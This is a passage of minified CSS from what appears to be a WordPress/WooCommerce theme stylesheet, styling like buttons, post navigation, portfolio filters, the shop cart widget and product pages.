!important;text-transform:uppercase;font-weight:500;border:2px solid rgba(35,35,35,0.1);border-radius:3px;margin-right:10px;padding:0px 15px;display:inline-block;font-size:14px;line-height:24px;vertical-align:top;}.feed-item .featured-stick,.post-title .featured-stick{line-height:32px;}.feed-item:first-child{padding-top:0;}.feed-item:last-child hr{border-color:transparent;margin:0;}@media (max-width: 768px){.feed-item [class*="col-"]{padding:0;}}.feed-item p,.feed-item h3{margin-bottom:16px;}.feed-item h3,.feed-item h3 a{font-weight:600;font-size:25px;}.like-share-name{padding-right:0 !important;font-size:12px;text-transform:uppercase;text-align:center;}.like-share-name span{padding-right:0 !important;display:none !important;}.ssc-share-wrap{float:left;}.single-product .ssc-share-wrap{float:none;}.portfolio-meta .ssc-share-wrap{float:none !important;vertical-align:top;display:inline-block;}.ssc-share-wrap .ssc-share-toogle{display:none;}.ssc-share-wrap .ssc-share-group label{display:inline-block;margin-right:17px;font-weight:500;font-size:15px;}.ssc-share-wrap .ssc-share-group [class*='-count']{display:none;}.tlg-likes-button{margin-bottom:0 !important;}.single .tlg-likes-button{padding:0;}.entry-meta .tlg-likes-button{display:block;}.feed-item .entry-meta .tlg-likes-button,.boxed-intro .entry-meta .tlg-likes-button,.post-wrap .entry-meta .tlg-likes-button{display:inline-block;}.tlg-likes-button .tlg-likes{font-family:'Open Sans', Helvetica;}.tlg-likes-button .tlg-likes i{line-height:1;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;background-color:transparent;border:1px solid #c2c2c2;color:#4b4f56;font-weight:bold;width:36px;height:36px;line-height:38px;text-align:center;display:inline-block;border-radius:100%;padding-right:0;margin-right:6px;}.single-post .post-wrap .tlg-likes-button .tlg-likes i,.single-portfolio .tlg-likes-button .tlg-likes i{width:45px;height:45px;line-height:43px;font-size:16px;color:#000;background:transparent;}@media (max-width: 768px){.single-post .post-wrap .tlg-likes-button .tlg-likes i,.single-portfolio .tlg-likes-button .tlg-likes i{width:35px;height:35px;line-height:33px;}}.tlg-likes-button .tlg-likes:hover i,.tlg-likes-button .tlg-likes.active i{color:#49c5b6 !important;border-color:#49c5b6 !important;background-color:transparent;}.single-post .post-wrap .tlg-likes-button .tlg-likes:hover i,.single-portfolio .tlg-likes-button .tlg-likes:hover i,.single-post .post-wrap .tlg-likes-button .tlg-likes.active i,.single-portfolio .tlg-likes-button .tlg-likes.active i{border-color:#49c5b6;background:transparent;}.tlg-likes-button.tlg-likes-normal{float:none;margin-right:0;}.tlg-likes-button.tlg-likes-normal .like-share-name{font-size:14px;text-transform:none;color:#b1b7bd;}.tlg-likes-button.tlg-likes-normal .like-share-name span{display:none !important;}.single-post .post-wrap .tlg-likes-button.tlg-likes-normal .like-share-name,.single-portfolio .tlg-likes-button.tlg-likes-normal .like-share-name{font-size:16px;color:#252525;}.portfolio-meta .tlg-likes-button{float:none !important;vertical-align:top;}.comments-link{display:inline-block;padding:0 !important;}.comments-link a,.entry-meta .comments-link a{font-family:'Open Sans', Helvetica;font-size:14px;text-transform:none;color:#b1b7bd;}.comments-link a i,.entry-meta .comments-link a i{line-height:1;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;background-color:transparent;border:1px solid #ced0d4;color:#4b4f56;font-weight:bold;width:36px;height:36px;line-height:38px;text-align:center;display:inline-block;border-radius:100%;padding-right:0;margin-right:6px;}.comments-link a:hover i,.comments-link a.active i,.entry-meta .comments-link a:hover i,.entry-meta .comments-link a.active i{color:#49c5b6 !important;border-color:#49c5b6 !important;background-color:transparent;}.comments-link a span,.entry-meta .comments-link a span{text-align:center;padding-left:5px;padding-right:0 !important;font-size:14px;vertical-align:middle;}.logged-in-as a{color:#252525;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;}.logged-in-as a:hover{color:#49c5b6;}.nav-prev,.nav-next{display:block;width:40px;height:48px;position:fixed;top:50%;margin-top:-24px;z-index:9;}.nav-prev .nav-title,.nav-next .nav-title{position:absolute;top:50%;display:block;height:48px;min-width:84px;padding:0 20px;margin-top:-24px;white-space:nowrap;opacity:0;visibility:hidden;z-index:2;-webkit-transition:opacity .3s ease-in-out, left .3s ease-in-out, right .3s ease-in-out, visibility .3s ease-in-out;-moz-transition:opacity .3s ease-in-out, left .3s ease-in-out, right .3s ease-in-out, visibility .3s ease-in-out;transition:opacity .3s ease-in-out, left .3s ease-in-out, right .3s ease-in-out, visibility .3s ease-in-out;background:#fff;box-shadow:0px 0px 25px 0px rgba(0,0,0,0.04);border:1px solid #e8e8e8;}.nav-prev .nav-name,.nav-next .nav-name{color:#252525;font-style:normal;font-weight:600;font-size:13px;line-height:1.5;text-transform:none;letter-spacing:0px;word-spacing:0;padding-top:5px;}.nav-prev .subtitle,.nav-next .subtitle{color:rgba(0,0,0,0.9);font-size:11px;line-height:1.2;margin:0;}.nav-prev{left:0;}.nav-prev .nav-title{left:-42px;text-align:left;border-radius:0 4px 4px 0;}.nav-prev:hover .nav-title{left:20px;opacity:1;visibility:visible;}.nav-prev:hover .nav-control{border-radius:0;border-right:none;}.nav-prev .nav-control{border-radius:0 4px 4px 0;}.nav-next{right:0;}.nav-next .nav-title{right:-42px;text-align:right;border-radius:4px 0 0 4px;}.nav-next:hover .nav-title{right:20px;opacity:1;visibility:visible;}.nav-next:hover .nav-control{border-radius:0;border-left:none;}.nav-next .nav-control{border-radius:4px 0 0 4px;}.nav-control{display:block;width:40px;height:48px;line-height:48px;text-align:center;position:absolute;top:0;z-index:3;color:#252525;background:#fff;box-shadow:0px 0px 25px 0px rgba(0,0,0,0.04);border:1px solid #e8e8e8;right:-1px;}.nav-control i{font-size:10px;line-height:48px;display:block;}.tlg-star-ratings{display:block;line-height:1;}.tlg-star-ratings .tlg-star-rating{display:inline-block;position:relative;font-size:16px;}.tlg-star-ratings .tlg-star-rating:before{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;content:"\f005\00a0\f005\00a0\f005\00a0\f005\00a0\f005";color:#ccc;float:left;top:0;left:0;}.tlg-star-ratings .tlg-star-rating span{width:100%;position:absolute;display:block;font-size:16px;left:0;overflow:hidden;z-index:100;}.tlg-star-ratings .tlg-star-rating span:before{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;content:"\f005\00a0\f005\00a0\f005\00a0\f005\00a0\f005";color:#ccc;float:left;color:#4619fb;background:#49c5b6;-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;}.flex-style{position:relative;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;}.flex-style .flex-first{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;}.flex-style .flex-second{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;padding-left:6px !important;}.flex-style .flex-second .entry-meta{margin-top:2px;}.filters{overflow:hidden;display:inline-block;padding-left:15px;padding-right:15px;}@media (max-width: 990px){.filters{padding-left:0;padding-right:0;}}.p0 .filters,.filters div.pt0.pb0{padding-left:40px;padding-right:40px;}.filters.center-absolute-inner{text-align:center;top:0;width:100%;max-height:100%;background:#fff;border-radius:0;}.filters.center-absolute-inner li{float:none;margin:8px 15px !important;}.filters li{padding-right:30px;float:left;position:relative;opacity:1;}@media (max-width: 768px){.filters li{padding-right:15px;}}.filters li:last-child{padding-right:0;}.filters li a{color:#030712 !important;font-family:Roboto;font-size:16px;line-height:20px;padding:0 .5rem;overflow:hidden;letter-spacing:.025rem;display:block;margin:0;font-weight:500;z-index:1;position:relative;opacity:1;text-transform:none;transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;}.vc_row.color-white .filters li a,.vc_row.bg-dark .filters li a,.vc_row.bg-graydark .filters li a,.vc_row.bg-primary .filters li a,.vc_row.image-bg .filters li a{color:#fff !important;}.filters:not(.filter-line) li:hover a:after,.filters:not(.filter-line) li.active a:after{-webkit-transform:none;transform:none;}.filters:not(.filter-line) li:hover a:after{-webkit-animation:line-hover .8s cubic-bezier(.58,.3,.005,1) 0s 1;animation:line-hover .8s cubic-bezier(.58,.3,.005,1) 0s 1;}.filters:not(.filter-line) li a:after{content:"";position:absolute;top:50%;left:-0.5rem;width:calc(101%);border:solid;border-width:.1rem 0;margin-top:-0.1rem;-webkit-transform:translateX(-100%);transform:translateX(-100%);}.filters.filter-line li a{padding:0;line-height:35px;}.filters.filter-line li:hover a:before,.filters.filter-line li.active a:before{-webkit-transform:none;transform:none;}.filters.filter-line li:hover a:before,.filters.filter-line li.active a:before{width:100%;left:0;}.filters.filter-line li a:before{left:50%;bottom:0;-webkit-transition:width .25s ease-out, left .25s ease-out, border-color .25s ease-out;transition:width .25s ease-out, left .25s ease-out, border-color .25s ease-out;position:absolute;display:block;top:auto;width:0;content:'';padding-bottom:inherit;border-top:4px solid;border-top-color:#49c5b6;-webkit-box-shadow:0 0 16px rgba(73,197,182,0.35);-khtml-box-shadow:0 0 16px rgba(73,197,182,0.35);-moz-box-shadow:0 0 16px rgba(73,197,182,0.35);-ms-box-shadow:0 0 16px rgba(73,197,182,0.35);-o-box-shadow:0 0 16px rgba(73,197,182,0.35);box-shadow:0 0 16px rgba(73,197,182,0.35);}.filters.filter-none li a:after,.filters.filter-none li a:before{display:none !important;}.filters.filter-none li:hover a,.filters.filter-none li.active a{color:#49c5b6 !important;}.tax-portfolio_category .filters{display:none;}.portfolio-like{background:rgba(255,255,255,0.9);border-radius:3px;position:absolute;top:6px;left:6px;padding:6px 10px;z-index:200;font-size:13px;font-weight:normal;line-height:1;display:table-cell;vertical-align:top;height:25px;overflow:hidden;opacity:0;transition:opacity 0.3s;-moz-transition:opacity 0.3s;-webkit-transition:opacity 0.3s;-o-transition:opacity 0.3s;}.portfolio-like i{border:none !important;width:auto !important;height:auto !important;line-height:inherit !important;}.projects .container[class*="grid"]{padding:0;}.project{opacity:1;}.project .image-box{margin:0;}.project .boxed-intro:hover .link-primary-title{color:#49c5b6;}.project:hover .portfolio-like{opacity:1;}.project-content.grid-blog.row{margin-left:-30px !important;margin-right:-30px !important;}.project-content.grid-blog.row .project-padding{padding:0 30px !important;}.project-content.grid-blog.row .project{margin-bottom:70px !important;}.project-padding{padding:0 15px !important;margin-bottom:30px !important;}@media (max-width: 600px){.project-padding{padding:0 !important;}}.preview-portfolio .project .image-box{transition:all .5s ease-in-out;-webkit-transform:all .5s ease-in-out;}.preview-portfolio .project:hover .image-box{-webkit-transform:translateY(-4px) !important;-ms-transform:translateY(-4px) !important;transform:translateY(-4px) !important;box-shadow:0 22px 43px rgba(0,0,0,0.15);}.preview-portfolio .hover-block:hover img{opacity:.2;}.preview-portfolio .hover-block h6{font-weight:300;}.preview-portfolio .masonry{border:20px solid #fff;}.preview-portfolio .project{border:10px solid #fff;}.project-content{opacity:0;}.project-content.active{opacity:1;}@media (max-width: 600px){.project-content .plus-icon{display:none;}}@media (max-width: 768px){.single-portfolio .container{padding-right:30px;padding-left:30px;}}.projects-bottom-nav{text-align:center;overflow:hidden;}.projects-bottom-nav .left-btn-part{padding-right:0;overflow:hidden;}.projects-bottom-nav .right-btn-part{padding-left:0;overflow:hidden;}@media (max-width: 767px){.projects-bottom-nav .left-btn-part,.projects-bottom-nav .right-btn-part{width:50%;float:left;}}@media (max-width: 480px){.projects-bottom-nav .left-btn-part,.projects-bottom-nav .right-btn-part{width:100%;float:none;}}.projects-bottom-nav .middle-holder{position:absolute;z-index:2;top:0;left:0;padding-top:60px;width:100%;height:100%;}.projects-bottom-nav .middle-holder .title{-webkit-transition:all 0.4s cubic-bezier(0.835,0,0.19,1) .15s;-o-transition:all 0.4s cubic-bezier(0.835,0,0.19,1) .15s;transition:all 0.4s cubic-bezier(0.835,0,0.19,1) .15s;opacity:0;color:#fff !important;}.projects-bottom-nav .middle-holder .title .widgetsubtitle,.projects-bottom-nav .middle-holder .title .widgettitle{color:#fff !important;}.projects-bottom-nav a:hover .middle-holder.left .title{opacity:1;padding-left:20px;color:#fff;}.projects-bottom-nav a:hover .middle-holder.right .title{opacity:1;padding-right:20px;color:#fff;}@media (max-width: 480px){.projects-bottom-nav a:hover .middle-holder.left .title,.projects-bottom-nav a:hover .middle-holder.right .title{padding-left:0;padding-right:0;}}.shop-box{perspective:1000px;-webkit-perspective:1000px;overflow:hidden;position:relative;}.shop-carousel .shop-box{margin-bottom:0 !important;}.shop-box h3,.shop-box h5,.woocommerce-loop-product__title{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;text-transform:none;letter-spacing:0;margin:8px 0 0 0 !important;font-size:16px;padding:8px 0;line-height:20px;font-weight:600;}.shop-box .price{font-size:16px !important;display:block;margin-bottom:8px;font-weight:600;}@media (min-width: 991px){.shop-box .price{padding-bottom:20px;}}.shop-box .star-rating{display:block;float:none;font-size:10px;}.shop-box .star-rating+.price{padding-bottom:0;}.shop-box .wp-post-image{width:100%;margin:0;}body.woocommerce-cart .cart-widget-wrap,body.woocommerce-checkout .cart-widget-wrap{display:none;}.cart-widget-wrap .label.number{transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;font-family:'Open Sans', Poppins;z-index:1;padding:0;position:relative;vertical-align:middle;display:inline-block;font-size:12px;line-height:18px;padding:1px;margin-top:-22px;margin-left:-3px;border-radius:50px;text-align:center;letter-spacing:0;height:18px;min-width:18px;background-color:#0a0a0a;border-color:#0a0a0a;color:#fff;}.cart-widget-wrap .label.number span{z-index:1;position:relative;padding:0 2px;}.cart-widget-wrap .cart-icon:hover .label.number{background-color:#49c5b6 !important;border-color:#49c5b6 !important;}.cart-widget-wrap .cart-icon:hover i{color:#49c5b6 !important;}.cart-widget-wrap ul.cart_list li img{float:left;margin-right:16px !important;margin-left:0 !important;padding:0 !important;border-radius:0;background:#fff;}#sidebar .widget_shopping_cart .cart_list li a.remove,.main-sidebar .widget_shopping_cart .cart_list li a.remove,footer .widget_shopping_cart .cart_list li a.remove{margin-top:2px;font-size:16px;width:24px;height:24px;border:none;background:rgba(0,0,0,0.6);line-height:24px;color:#fff !important;}#sidebar .widget_shopping_cart .cart_list li a.remove:hover,.main-sidebar .widget_shopping_cart .cart_list li a.remove:hover,footer .widget_shopping_cart .cart_list li a.remove:hover{background:#49c5b6;}#sidebar .widget_shopping_cart .total,#sidebar .widget_shopping_cart .buttons,.main-sidebar .widget_shopping_cart .total,.main-sidebar .widget_shopping_cart .buttons,footer .widget_shopping_cart .total,footer .widget_shopping_cart .buttons{border-top:0;padding:10px 15px;line-height:1.3;}#sidebar .widget_shopping_cart .total,.main-sidebar .widget_shopping_cart .total,footer .widget_shopping_cart .total{background:transparent;padding:15px 0;border-top:2px solid #252525;}#sidebar .widget_shopping_cart .total strong,.main-sidebar .widget_shopping_cart .total strong,footer .widget_shopping_cart .total strong{font-weight:400;}#sidebar .widget_shopping_cart .total .amount,.main-sidebar .widget_shopping_cart .total .amount,footer .widget_shopping_cart .total .amount{float:right;}#sidebar .widget_shopping_cart .buttons,.main-sidebar .widget_shopping_cart .buttons,footer .widget_shopping_cart .buttons{padding:0;}#sidebar .widget_shopping_cart .buttons .button,.main-sidebar .widget_shopping_cart .buttons .button,footer .widget_shopping_cart .buttons .button{color:#fff !important;width:100%;margin-top:10px !important;min-width:auto;padding:0 8px;margin-bottom:0 !important;margin-right:0;height:36px;line-height:32px;}#sidebar .widget_shopping_cart .buttons .button:hover,.main-sidebar .widget_shopping_cart .buttons .button:hover,footer .widget_shopping_cart .buttons .button:hover{background:#252525;border-color:#252525;color:#fff;}#sidebar .widget_shopping_cart .buttons .button:first-child,.main-sidebar .widget_shopping_cart .buttons .button:first-child,footer .widget_shopping_cart .buttons .button:first-child{margin-top:0 !important;}#sidebar .widget_shopping_cart .buttons .button.checkout,.main-sidebar .widget_shopping_cart .buttons .button.checkout,footer .widget_shopping_cart .buttons .button.checkout{background:#252525;border-color:#252525;color:#fff;}#sidebar .widget_shopping_cart .buttons .button.checkout:hover,.main-sidebar .widget_shopping_cart .buttons .button.checkout:hover,footer .widget_shopping_cart .buttons .button.checkout:hover{background:#49c5b6;border-color:#49c5b6;color:#fff;}@media (max-width: 1200px){#sidebar .widget_shopping_cart .buttons .button,.main-sidebar .widget_shopping_cart .buttons .button,footer .widget_shopping_cart .buttons .button{width:100%;margin-bottom:10px;float:none !important;}}.module-group .widget_shopping_cart{padding:0 !important;text-align:left;color:#fff !important;font-size:90%;}.module-group .widget_shopping_cart .widgettitle{display:none;}.module-group .widget_shopping_cart .product_list_widget li{transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;padding:15px !important;border-bottom:1px solid #282727;line-height:1.1 !important;}.module-group .widget_shopping_cart .product_list_widget li.empty{padding:20px 24px !important;opacity:0.5;}.module-group .widget_shopping_cart .product_list_widget li a{color:#fff !important;}.module-group .widget_shopping_cart .product_list_widget li .quantity{font-family:Poppins, Helvetica;letter-spacing:1px;font-weight:500;padding-top:6px;display:inline-block;opacity:1;font-size:15px;}.module-group .widget_shopping_cart .product_list_widget li .quantity span{font-weight:500;}.module-group .widget_shopping_cart .product_list_widget li .variation{display:none;}.module-group .widget_shopping_cart .cart_list li a.remove{position:absolute;top:20px;right:15px;line-height:20px;left:auto;font-size:16px;width:24px;height:24px;color:#fff !important;border:2px solid #282727;}.module-group .widget_shopping_cart .cart_list li a.remove:hover{background-color:#49c5b6;color:#fff !important;border-color:#49c5b6;}.module-group .widget_shopping_cart .cart_list li a.remove + a{padding-right:30px;}.module-group .widget_shopping_cart .total,.module-group .widget_shopping_cart .buttons{border-top:0;padding:10px 15px;line-height:1.3;}.module-group .widget_shopping_cart .total{overflow:hidden;padding:15px;margin-bottom:0;background-color:#282727;}.module-group .widget_shopping_cart .total strong{font-weight:400;}.module-group .widget_shopping_cart .total .amount{float:right;}.module-group .widget_shopping_cart .buttons{border-top:1px solid #282727;}.module-group .widget_shopping_cart .buttons .button{width:100%;min-width:auto;padding:0 8px;margin-bottom:0 !important;margin-right:0;height:36px;line-height:32px;}.module-group .widget_shopping_cart .buttons .button:last-child{margin-top:10px !important;background:#282727;border-color:#282727;}@media (max-width: 1200px){.module-group .widget_shopping_cart .buttons .button{width:100%;margin-bottom:10px;float:none !important;}}.module-group .widget_shopping_cart .woocommerce-mini-cart__empty-message{padding:0 24px;font-size:13px;opacity:.8;}.single-product .woocommerce-product-details__short-description{margin-top:20px;padding-top:40px;border-top:1px solid #e8e8e8;}@media (max-width: 460px){.woocommerce .masonry-item.col-xs-6.product{width:100%;float:none;}.woocommerce .woocommerce-result-count,.woocommerce .woocommerce-ordering{float:none;}.woocommerce .woocommerce-ordering{margin:20px 0;}}.woocommerce .star-rating{font-size:10px;}.woocommerce .star-rating:before,.woocommerce .star-rating span,.woocommerce p.stars a{color:rgba(254,157,93,0.6);}.woocommerce .woocommerce-result-count{font-weight:500;margin-top:16px;margin-bottom:0;}.woocommerce .widget_product_search input[type="submit"]{display:none;}.woocommerce .widget_price_filter .ui-slider-horizontal{height:6px;border-radius:0;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#c2bebe;margin:0 0 15px 0;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{height:6px;background-color:#49c5b6;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{width:20px;height:20px;background-image:none;background-color:#fff;border:2px solid #c2bebe;top:-0.45em;margin-left:0;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle + .ui-slider-handle{margin-left:-20px;}.woocommerce .widget_price_filter .price_slider_amount{text-align:left;font-size:15px;font-weight:500;}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:14px;float:none;text-transform:none;line-height:2.4;min-width:auto;background:transparent;border:none;color:#252525;padding:0;line-height:1;height:auto;}.woocommerce .widget_price_filter .price_slider_amount .button:hover{color:#49c5b6;}.woocommerce .widget_price_filter .price_label{float:right;color:#b1b7bd;padding:0;}.woocommerce .widget_price_filter .price_label .from,.woocommerce .widget_price_filter .price_label .to{color:#252525;}.woocommerce.widget_products ul.product_list_widget li:last-child{padding-bottom:0;margin-bottom:0;}.woocommerce ul.product_list_widget li{padding-bottom:6px;margin-bottom:8px;}.woocommerce ul.product_list_widget li:first-child{padding-top:0;}.woocommerce ul.product_list_widget li img{width:79px;margin-left:16px;padding-top:0;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.woocommerce ul.product_list_widget li img:hover{opacity:.7;}.woocommerce ul.product_list_widget li a{font-weight:500;color:#767676;}.woocommerce ul.product_list_widget li a:hover{color:#0c0c0c;}.woocommerce ul.product_list_widget li .product-title{font-size:15px;}.woocommerce ul.product_list_widget li .amount{color:#a7acb5;font-weight:500;font-size:14px;}.woocommerce .widget_layered_nav_filters ul li{float:none;}.woocommerce .form-row label[for="rememberme"]{display:block !important;margin-top:12px;margin-bottom:0;}.woocommerce .widget_layered_nav ul li.chosen a:before,.woocommerce .widget_layered_nav_filters ul li a:before{color:#f96f39;}.woocommerce .widget_layered_nav ul li span{float:right;color:#b1b7bd;}.woocommerce .woocommerce-Reviews-title,.woocommerce #tab-description h2:first-child,.woocommerce .woocommerce-Tabs-panel--additional_information h2:first-child{display:none;}.woocommerce .upsells.products{margin-bottom:60px;}@media (max-width: 768px){.woocommerce .upsells.products{margin-bottom:30px;}}.woocommerce .quantity .qty{width:70px;height:53px;margin-bottom:0;float:none;text-align:left;font-size:16px;}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{background:#f8f8f8;border:1px solid #e8e8e8;border-radius:4px;}.woocommerce .select2-container .select2-selection--single{height:56px;}.woocommerce .select2-container .select2-selection--single .select2-selection__arrow{height:56px;}.woocommerce .select2-container .select2-selection--single .select2-selection__rendered{line-height:56px;padding-left:16px;padding-right:16px;color:#616a66;}.product-single div.product div.images{margin-bottom:72px;width:50%;}@media (max-width: 768px){.product-single div.product div.images{width:100%;}}.product-single div.product div.images .flex-control-thumbs{margin:20px 0 0 0 !important;}.product-single div.product div.images .flex-control-thumbs li{padding:4px;border:1px solid #e8e8e8;margin-right:-1px;width:auto;}.product-single div.product div.images .flex-control-thumbs li img{opacity:1;}.product-single div.product div.summary{width:48%;padding:0;padding-left:8.3%;}@media (max-width: 768px){.product-single div.product div.summary{width:100%;background:transparent;padding:0;}}.product-single div.product div.summary .price{margin-top:24px;margin-bottom:0;}.product-single div.product div.summary .amount,.product-single div.product div.summary ins,.product-single div.product div.summary .price{font-size:30px;line-height:40px;display:inline-block;}.product-single div.product div.summary del span{color:#999;}.product-single div.product div.summary .woocommerce-product-rating{margin-bottom:0;}.product-single div.product div.summary .woocommerce-product-rating .star-rating{float:none;font-size:16px;}.product-single div.product div.summary .ssc-share-wrap a{border:1px solid #e8e8e8;}.product-single div.product table.shop_attributes{border:none;}.product-single div.product table.shop_attributes th{color:#252525;font-family:Poppins;font-weight:500;}.product-single div.product table.shop_attributes th,.product-single div.product table.shop_attributes td{border:none;background:transparent !important;}.product-single div.product table.shop_attributes td p{margin:0 !important;}.product-single div.product .woocommerce-tabs{margin-bottom:72px;}.product-single div.product .woocommerce-tabs .panel{border-radius:0;background:#fafafa;border:1px solid #e8e8e8;margin:-1px 0 2em;padding:30px 20px 0 20px;-webkit-box-shadow:none;box-shadow:none;}.product-single div.product .woocommerce-tabs .panel p{margin-bottom:15px;}.product-single div.product .woocommerce-tabs ul.tabs{padding:0;margin:0;}.product-single div.product .woocommerce-tabs ul.tabs:before{display:none;}.product-single div.product .woocommerce-tabs ul.tabs li{border-radius:0;border:1px solid #e8e8e8;background-color:transparent;display:inline-block;position:relative;z-index:0;margin:0;padding:0 1em;}@media (max-width: 640px){.product-single div.product .woocommerce-tabs ul.tabs li{padding:0 10px;}}.product-single div.product .woocommerce-tabs ul.tabs li:before,.product-single div.product .woocommerce-tabs ul.tabs li:after{display:none;}.product-single div.product .woocommerce-tabs ul.tabs li.active{background-color:#fafafa;border-bottom-color:transparent;}.product-single div.product .woocommerce-tabs ul.tabs li.active a{opacity:1;}.product-single div.product .woocommerce-tabs ul.tabs li a{font-size:16px;opacity:1;color:#252525;font-family:Poppins;font-weight:500;}.product-single div.product form.cart{margin:40px 0;padding:20px 0;border-top:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8;}.product-single div.product form.cart div.quantity{float:left;margin:0 8px 0 0;}.product-single div.product form.cart button[type="submit"]{float:left;height:53px;line-height:51px;}.product-single div.product form.cart button[type="submit"].disabled{background-color:#252525;border-color:#252525;color:#fff;}.product-single div.product .product_meta > span{font-weight:500;color:#252525;font-size:15px;}.product-single div.product [rel='tag']{border-radius:0;border:none !important;color:#49c5b6 !important;padding:0;text-transform:none;font-size:16px !important;font-weight:400;letter-spacing:0;margin:0 0 0 5px;background-color:transparent !important;}.product-single div.product [rel='tag']:before{display:none;}.product-single div.product [rel='tag']:hover{color:#252525 !important;}@media (max-width: 640px){.product-single div.product [rel='tag']{line-height:24px;}}.product-single div.product .ssc-share-group li:first-child{padding-left:0 !important;}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{top:16px;right:16px;background:#fff;border-radius:2px;}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before{border-color:#000;}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after{background:#000;}input[type=checkbox],input[type=radio]{vertical-align:middle;margin:0 8px 0 0;}.inline-checkbox,.woocommerce-form__label-for-checkbox{display:block !important;}.inline-checkbox [type="checkbox"] + span,.inline-checkbox label,.woocommerce-form__label-for-checkbox [type="checkbox"] + span,.woocommerce-form__label-for-checkbox label{display:inline-block;color:#616a66;font-weight:400;}#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background-color:#e8e8e8;}#add_payment_method #payment div.payment_box:before,.woocommerce-checkout #payment div.payment_box:before{border:1em solid #e8e8e8;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;}.shop-content .cart-empty{font-size:3rem;line-height:1.2em;margin-bottom:30px;text-align:center;}.shop-content .cart-empty + .return-to-shop{text-align:center;}@media (max-width: 768px){.shop-content .cart-empty{font-size:2rem;line-height:1em;}.shop-content .cart-empty:before{font-size:40px;}}@media (max-width: 480px){.shop-content .cart-empty{font-size:1.5rem;}}.vc_row.text-center .star-rating,.row.text-center .star-rating,.shop-box.text-center .star-rating,.related.products .star-rating,.upsells.products .star-rating,.cross-sells .products .star-rating,ul.products li.product .star-rating{margin:.5em auto;}.woocommerce-account .woocommerce h2,.woocommerce-account .woocommerce h3,.woocommerce-account .woocommerce fieldset legend,.woocommerce-order-received .woocommerce h2,.woocommerce-order-received .woocommerce h3,.woocommerce-order-received .woocommerce fieldset legend{margin-bottom:16px;text-transform:none;font-size:20px;z-index:2;position:relative;font-size:17px;line-height:24px;margin-bottom:10px;border:none;}.footer-widget.bg-graydark .woocommerce-account .woocommerce h2,.footer-widget.bg-graydark .woocommerce-account .woocommerce h3,.footer-widget.bg-graydark .woocommerce-account .woocommerce fieldset legend,.footer-widget.bg-graydark .woocommerce-order-received .woocommerce h2,.footer-widget.bg-graydark .woocommerce-order-received .woocommerce h3,.footer-widget.bg-graydark .woocommerce-order-received .woocommerce fieldset legend{color:#fff;}.footer-widget.bg-graydark .woocommerce-account .woocommerce h2,.footer-widget.bg-dark .woocommerce-account .woocommerce h2,.footer-widget.bg-white .woocommerce-account .woocommerce h2,.footer-widget.bg-graylight .woocommerce-account .woocommerce h2,.footer-widget.bg-graydark .woocommerce-account .woocommerce h3,.footer-widget.bg-dark .woocommerce-account .woocommerce h3,.footer-widget.bg-white .woocommerce-account .woocommerce h3,.footer-widget.bg-graylight .woocommerce-account .woocommerce h3,.footer-widget.bg-graydark .woocommerce-account .woocommerce fieldset legend,.footer-widget.bg-dark .woocommerce-account .woocommerce fieldset legend,.footer-widget.bg-white .woocommerce-account .woocommerce fieldset legend,.footer-widget.bg-graylight .woocommerce-account .woocommerce fieldset legend,.footer-widget.bg-graydark .woocommerce-order-received .woocommerce h2,.footer-widget.bg-dark .woocommerce-order-received .woocommerce h2,.footer-widget.bg-white .woocommerce-order-received .woocommerce h2,.footer-widget.bg-graylight .woocommerce-order-received .woocommerce h2,.footer-widget.bg-graydark .woocommerce-order-received .woocommerce h3,.footer-widget.bg-dark .woocommerce-order-received .woocommerce h3,.footer-widget.bg-white .woocommerce-order-received .woocommerce h3,.footer-widget.bg-graylight .woocommerce-order-received .woocommerce h3,.footer-widget.bg-graydark .woocommerce-order-received .woocommerce fieldset legend,.footer-widget.bg-dark .woocommerce-order-received .woocommerce fieldset legend,.footer-widget.bg-white .woocommerce-order-received .woocommerce fieldset legend,.footer-widget.bg-graylight .woocommerce-order-received .woocommerce fieldset legend{margin-bottom:30px;}.color-white .woocommerce-account .woocommerce h2,.color-white .woocommerce-account .woocommerce h3,.color-white .woocommerce-account .woocommerce fieldset legend,.color-white .woocommerce-order-received .woocommerce h2,.color-white .woocommerce-order-received .woocommerce h3,.color-white .woocommerce-order-received .woocommerce fieldset legend{color:#fff;}footer .woocommerce-account .woocommerce h2,footer .woocommerce-account .woocommerce h3,footer .woocommerce-account .woocommerce fieldset legend,footer .woocommerce-order-received .woocommerce h2,footer .woocommerce-order-received .woocommerce h3,footer .woocommerce-order-received .woocommerce fieldset legend{font-size:24px;letter-spacing:-0.024em;font-weight:600;}.woocommerce-account .woocommerce h2 span,.woocommerce-account .woocommerce h2 cite,.woocommerce-account .woocommerce h3 span,.woocommerce-account .woocommerce 